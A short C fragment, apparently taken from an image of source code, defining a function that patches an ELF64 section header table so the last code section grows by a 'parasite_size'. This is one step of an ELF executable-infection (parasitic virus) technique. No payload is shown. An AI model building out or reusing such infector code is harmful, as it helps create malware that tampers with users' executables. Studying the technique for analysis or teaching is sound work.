 142 // Patch SHT (i.e. find the last section of CODE segment and increase its size by parasite_size)
143 void PatchSHT(void *map_addr)
144 {
145     Elf64_Ehdr  *elf_header     = (Elf64_Ehdr *) map_addr;
146
147     Elf64_Off   sht_offset      = elf_header->e_shoff;
148     uint16_t    sht_entry_count = elf_header->e_shnum;
149     Elf64_Off   current_section_end_offset;
150     Elf64_Shdr *section_entry = (Elf64_Shdr *) (map_addr + sht_offset);
151
152
153     int i;
154     for ( i=0 ; i < sht_entry_count ; ++i )
155     {
156         current_section_end_offset = section_entry->sh_offset + section_entry->sh_size;
157         if ( code_segment_end_offset == current_section_end_offset)
158         {
159             section_entry->sh_size = section_entry->sh_size + parasite_size;
160             return;
161         }
162         ++section_entry;
163     }
164 }